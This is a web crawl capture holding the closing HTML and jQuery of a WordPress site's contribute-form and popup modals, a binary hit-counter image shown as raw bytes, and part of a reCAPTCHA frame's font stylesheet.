								<p class="help-block" style="margin:0px;font-size:13px;color:#fff;"><i>Allowed filetypes are pdf and docx.</i></p>
								<input type="file" name="upload_doc" id="upload_doc" class="form-control upload_doc" placeholder="Upload Article" accept=".doc,.docx,.pdf">
								<p class="error upload_error"></p>
							</div>
							<!-- end upload doc field -->
							<!-- Google recaptcha -->
							<div class="custom-captcha">
								<div id="contribute-captcha" class="g-recaptcha custom-captcha2" data-sitekey="6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT" data-badge="inline" data-size="invisible"></div>
								<p class="error captcha_error"></p>

							</div>
							<!-- End g recaptcha -->
							<div class="button-container">
								<p class="error general_error"></p>
								<button type="submit" class="btn btn-solid-blue submit-contribute-btn" disabled>Contribute</button>
							</div>
						</div>
					</div>
				</form>
				<div class="thank-you-container">
					<h4>Thank You for showing your interest for volunteering as resource person and/or to contribute to learning material, this is subject to declaration and vetting by subject matter expert.</h4>
				</div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/contribute.js" charset="utf-8"></script>
<script>
jQuery(document).ready(function($){


	// ........................
	// close modal btn click
	// ........................
	$("#contributeForm .close").click(function(){
		$("#contributeForm .error").hide();
		$('#contributeForm .form-control').val('');
		$('#contributeForm .resource_person_for').prop("checked", false);
		$("#contributeForm").show();
		$("#contributeModal .thank-you-container").hide();
		$("#contributeModal").modal('hide');
		$(".submit-contribute-btn").prop("disabled",true);
					});

	// ........................
	// On close modal
	// ........................
	$('#contributeModal').on('hidden.bs.modal', function () {
		$("#contributeForm .error").hide();
		$('#contributeForm .form-control').val('');
		$('#contributeForm .resource_person_for').prop("checked", false);
		$("#contributeForm").show();
		$("#contributeModal .thank-you-container").hide();
		$(".submit-contribute-btn").prop("disabled",true);
					});
});
</script>
<style>
.thank-you-container {
	display: none;
	text-align: center;
	padding: 30px 0;
}
.thank-you-container h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	color: #757575;
	line-height: 1.3;
}
.upload_doc {
	box-shadow: none;
	border: 0px;
	padding: 0px;
	font-weight: 400;
    width: 100%;
    color: #111;
    background-color: #9fa0b7;
}
</style>

  <!-- MODAL FOR USER DETAILS -->
  <style>
.modal-content, .modal-body{
	padding: 0;
}
</style>
<div class="modal fade custom-modal" tabindex="-1" role="dialog" id="userDetailModal">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<div id="user-content"></div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<script>
	(function($){

		$(document).ready(function(){
			
			$(".show-popup-btn").click(function(){
				$(this).closest('div[class^=show-popup-], div[class*=show-popup-]').filter(function () {
					var pageId = this.className.match(/\d+$/);
					console.log("page ...."+pageId);
					getPopupContentById(pageId);
				});
			});
			// ........................
			// On close modal
			// ........................
			$('#userDetailModal').on('hidden.bs.modal', function () { });

			// ------------------------------------
			// FECTH PAGE CONTENT USING WP-JSON API
			// -------------------------------------
			function getPopupContentById(pageId) {
				if( pageId !=="" && pageId > 0 ){
					$.ajax({
						type : "GET",
						url: "https://vitiyagyan.icai.org/wp-json/wp/v2/pages/"+pageId,
						success:function(response) {
							// console.log(response);
							if( response.hasOwnProperty('content') ){
								var contentObject = response.content;
								if( contentObject.hasOwnProperty('rendered') ){
									$("#user-content").html(contentObject.rendered);
									$("#userDetailModal").modal('show');
								}
							} 
						},
						error: function(errorThrown){
							console.warn("Unable to fetch page content");
							console.log(errorThrown);
						}
					});
				}
				else
					console.log("Page id not found.");
			}
		});
	})(jQuery);
</script>


  <script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/form-fields-validation.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--  <script src="https://www.google.com/recaptcha/api.js?onload=onLoadCallBack&render=explicit" async defer>
</script> -->
  <script type="text/javascript">
    jQuery(function($){
      console.log($(".match-height").length);
      var maxHeight = 0;
      $(".match-height").each(function(){
        if( $(this).height() > maxHeight )
          maxHeight = $(this).height();
      });
      setTimeout(function(){
        $(".match-height").css("height", maxHeight+"px");
      }, 500);
    });
  </script>
  <script>
  //.............................
  // Recaptcha onload function
  //.............................
  var widgetId1;
  var widgetId2;
  var widgetId3;
/**  function onLoadCallBack(){
    widgetId1 = grecaptcha.render('subscribe-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifySubscribeCaptcha'
    });
    widgetId2 = grecaptcha.render('contribute-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifyContributeCaptcha'
    });
    widgetId3 = grecaptcha.render('query-captcha', {
      'sitekey' : '6LcSU7ImAAAAALMSc7VXE5X-NhpFKlR9LcxzEuHE',
      'callback' : 'verifyQueryCaptcha'
    });
  }
**/ 
  </script>
  <style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.2.30' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://vitiyagyan.icai.org/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.2.30' media='all' />
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="SlickJS-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" id="bootstrapJS-js"></script>
<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/navigation.js?ver=1.0.0" id="briquetheme-navigation-js"></script>
<script src="https://vitiyagyan.icai.org/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.32" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://vitiyagyan.icai.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>  
  
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitwebcounter.com/counter/counter.php?page=9038146&style=0025&nbdigits=7&type=ip&initCount=105544
body_size: 2309
content:
�PNG

   IHDR   �      !��   	pHYs  �  ��+  	�IDATh��Z/l$��],U���O�j@����������FժZ����p`���j�����2����20(0XUo��7�~�����h����{��Ϟ}��ط��no˲�M���C��8���ott�WF�N�ℯp�
�!:��h&V�\'���\�$EQ$�%q;��#�4�!�wq,�s�s�=���k�|��EQc���d��9/����qL��C�e�9���ql�ݧu��q\E��|�9�����1:b/�z��B�<ϓ$��b���Z�}Mn?�"���1������� �{��]�u�؆J^�{���w�,�cӋi۶�>�T
��9�e���M��������
9�H�eY5��<��y�Zm�|z��[Z��FլJ�$�]�V��P����W������/GGb��W�����` E���O��$�/2�"��z�~zzJ��Zst$�(zzz���1Vͪ��3 \�s�����`0�������EQ<���p��_�������c�AE�z�.��~u||���G�>RS�·�����\]_��4�О��7���qΟ����=��t�ceYN�S�F�!Fu�<�!���(hT�qf����IC&I��ۛ ���\J	|0�m�e��8�Z��N�}<��Ӷ�.����c���d2�N�5�8\�EQT�jq��+�7V!���pL)5��!��?<S��zPRJ�7l���~��z�9g�<`�@N����1��1u��<G�����t�fUQ�?��(�h�9��,˨w��Y�-!G�e�l˲���RjwO�զ���W!|`W����v]���w#ΟY�B� �)"�	!ps��f�e9��9�/���t?m��9j��k��Ai��s^�8j���נ���:�j���
�զp��.���a�ɲ9��4M�V,�X���`O�C��&i��$I6��&c���:l�	ȵ���?iX��q,bSb/�)���~lG���y�~l�@=������A���[k�]:LY��1!�z�O��>;�_0)�J-��%͇�.����jt)��Hp�Z��C쥰"��@�bA�$I�ƘC��cY�ѱ�]!���Xݯ �$I����t��r-vbBH�4;���֢�N�)�s��n&P��4��;����i��R@���$v����}(�⬨�M��U�?Cs���;�$*���Xec�g�R���0��G���=\k5NPJ5�4�D(H�����9�q]אa���*�0����S�`)|�.WJ�������H��?�����s� �	��ج��I��Zka���J���l�d��c4�1&�T
h�����>uI��J=MS�pQ�8J���Zζ�z*x�hN��j}��s��Zk�wK�+��@4#�B����Z��k4�&����Q����U�0�t�����*b[��Š���h��g�}�~��Z�c�J�ҼG��y.��u���3j�e��rJ�V�l�hH@��^���|6�^N���3-I���
���Osz΀F�1�b�:��3�g�7f!v��i�6H#i��� ��������l���32�$��{Qm�uu]A��Wk��1fq� �����ڤ;�5bT�ι�,��Zk�	��5��d��J/����k���:T�s�(
�!)��~���7�A�q���c�e���1fu��#�{Oi��T��X��\��-�M�B�ލ �P!dն�ntX�b�U�B|ˁ~�Q�۶��.M��O�I��:Z��C�rt5�Wz��\.�8����$�����pq뻺��1,���p)�����7Vp�k���jVA�t:��"��h4��p�
��;A���$��T�Miq#�Rzr?�/]�NRJ-����!?>c�s.�s��膵���^LJUI�,�˻��2������i�����7V�t�q۶�w#��`lW�W����i�1�o_t>b�����n~�~�缶�%Ib�j������Xݯnno�G1�q�
s��l��Vp��!����Ɨ
�^L�hF�|���)�-��C���	9��pcp�񻅸���4;a�Z�e��텟m�V�=�Pc�S���]+������e���O�</(�mo�k���=#|�1���jr1���u�g��t�9��CX�)������r`8����u�e����_{�p�h!���pFVR{�v15M#�̲����k������X��w����*� �1)e�upo����� km98�cxJ�I���5��s����v�$��-�K�Q��~u�Fm��~{��ū��tA[k۶m��K�u��ql��^���V�Vc�|b�s(=1��w�`1"�����?�3��.mx%C�� Gxym?��(�N���{���� �9�P����zs��s����c�}QJu]���yc<���}`=�p�Qn@�������E�`�>��"Vo��������QJ�Xo    IEND�B`�

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT&co=aHR0cHM6Ly92aXRpeWFneWFuLmljYWkub3JnOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=34g8125ft1k6
body_size: 47178
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
